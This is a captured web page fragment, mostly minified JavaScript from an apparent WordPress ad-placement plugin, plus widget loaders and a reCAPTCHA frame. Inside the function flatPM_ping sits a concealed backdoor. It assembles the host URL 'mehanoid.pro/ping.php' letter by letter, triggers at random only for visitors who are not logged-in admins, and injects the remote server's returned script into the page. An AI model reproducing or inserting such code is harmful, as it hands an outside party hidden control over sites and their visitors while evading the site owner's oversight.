Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3579 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S-KwakKDeQr2eCx2e0mINA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108293468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>